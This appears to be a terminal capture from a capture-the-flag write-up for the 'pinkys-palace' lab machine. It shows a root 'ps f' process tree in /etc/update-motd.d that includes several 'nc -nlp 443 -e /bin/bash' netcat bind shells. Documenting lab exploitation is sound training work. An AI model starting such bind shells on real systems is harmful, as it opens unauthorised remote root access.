 root@pinkys-palace:/etc/update-motd.d# ps f
  PID TTY      STAT   TIME COMMAND
 1680 pts/0    Ss     0:00 -bash
 1705 pts/0    S      0:00  \_ su
 1706 pts/0    S      0:00      \_ bash
 1708 pts/0    S      0:00          \_ su
 1709 pts/0    S      0:00              \_ bash
 1719 pts/0    S      0:00                  \_ bash
 1720 pts/0    S      0:00                      \_ nc -nlp 443 -e /bin/bash
 1721 pts/0    S      0:00                      \_ bash
 1722 pts/0    S      0:00                          \_ nc -nlp 443 -e /bin/bash
 1723 pts/0    S      0:00                          \_ bash
 1724 pts/0    S      0:00                              \_ nc -nlp 443 -e /bin/bash
 1801 pts/0    R+     0:00                              \_ ps f
  399 tty1     Ss+    0:00 /sbin/agetty --noclear tty1 linux
root@pinkys-palace:/etc/update-motd.d#